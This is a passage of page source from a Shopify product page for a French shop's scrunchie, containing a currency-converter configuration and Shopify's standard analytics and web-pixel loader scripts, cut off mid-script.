    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "€{{amount_with_comma_separator}}", money_with_currency_format: "€{{amount_with_comma_separator}} EUR", userCurrency: "EUR" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "EUR,USD".split(',') || ''; window.bucksCC.config.cartCurrency = "EUR" || '';
    </script>
  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 4870275170,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 4870275170,storefrontBaseUrl: "https://www.ludis-inc.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3572400468","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"3553460564","configuration":"{\"endpoint\":\"https:\\\/\\\/api.parcelpanel.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2b9a7bfa08fd9028733e48bf62dd9f1","type":"APP","apiClientId":2681387,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"3036873044","configuration":"{\"accountID\":\"Xd3YT5\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2614133076","configuration":"{\"shop\":\"ludisinc.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"881394004","configuration":"{\"pixelCode\":\"CI9FVO3C77UCAO5M8CH0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"343966036","configuration":"{\"pixel_id\":\"307933220168309\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"37257556","configuration":"{\"pixelId\":\"c83d0219-5e1b-4f04-be6b-d97e41e2599d\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"187105620","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"LUDIS","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"ludisinc.myshopify.com","countryCode":"FR","storefrontUrl":"https:\/\/www.ludis-inc.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":7.0,"currencyCode":"EUR"},"product":{"title":"Chouchou Cheveux Madeleine","vendor":"LUDIS","id":"6535241007176","untranslatedTitle":"Chouchou Cheveux Madeleine","url":"\/products\/chouchou-cheveux-tartan","type":"Chouchou Cheveux"},"id":"39245929644104","image":{"src":"\/\/www.ludis-inc.com\/cdn\/shop\/files\/Chouchou-Cheveux-Madeleine.png?v=1683352561"},"sku":"","title":"Rond","untranslatedTitle":"Rond"},{"price":{"amount":9.0,"currencyCode":"EUR"},"product":{"title":"Chouchou Cheveux Madeleine","vendor":"LUDIS","id":"6535241007176","untranslatedTitle":"Chouchou Cheveux Madeleine","url":"\/products\/chouchou-cheveux-tartan","type":"Chouchou Cheveux"},"id":"39245929676872","image":{"src":"\/\/www.ludis-inc.com\/cdn\/shop\/files\/Chouchou-Cheveux-Madeleine.png?v=1683352561"},"sku":"","title":"Ruban","untranslatedTitle":"Ruban"}],"purchasingCompany":null},},"https://www.ludis-inc.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"4870275170","storefrontBaseUrl":"https:\/\/www.ludis-inc.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":7.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Chouchou Cheveux Madeleine\",\"vendor\":\"LUDIS\",\"id\":\"6535241007176\",\"untranslatedTitle\":\"Chouchou Cheveux Madeleine\",\"url\":\"\/products\/chouchou-cheveux-tartan\",\"type\":\"Chouchou Cheveux\"},\"id\":\"39245929644104\",\"image\":{\"src\":\"\/\/www.ludis-inc.com\/cdn\/shop\/files\/Chouchou-Cheveux-Madeleine.png?v=1683352561\"},\"sku\":\"\",\"title\":\"Rond\",\"untranslatedTitle\":\"Rond\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":6535241007176,"gid":"gid:\/\/shopify\/Product\/6535241007176","vendor":"LUDIS","type":"Chouchou Cheveux","handle":"chouchou-cheveux-tartan","variants":[{"id":39245929644104,"price":700,"name":"Chouchou Cheveux Madeleine - Rond","public_title":"Rond","sku":""},{"id":39245929676872,"price":900,"name":"Chouchou Cheveux Madeleine - Ruban","public_title":"Ruban","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6535241007176,"requestId":"5ff772ac-0903-45a1-ad2b-4829f320277d-1769638940"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 4870275170,
      theme_id: 190753505620,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.ludis-inc.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.ludis-inc.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.ludis-inc.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":4870275170,"isMerchantRequest":null,"themeId":190753505620,"themeCityHash":"8344012238485534549","contentLanguage":"fr","currency":"EUR","eventMetadataId":"86bd92a9-1e9b-4297-9cf0-01c5b5effe7f"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6535241007176,"requestId":"5ff772ac-0903-45a1-ad2b-4829f320277d-1769638940","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":39245929644104,"productId":6535241007176,"productGid":"gid:\/\/shopify\/Product\/6535241007176","name":"Chouchou Cheveux Madeleine - Rond","price":"7.00","sku":"","brand":"LUDIS","variant":"Rond","category":"Chouchou Cheveux","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
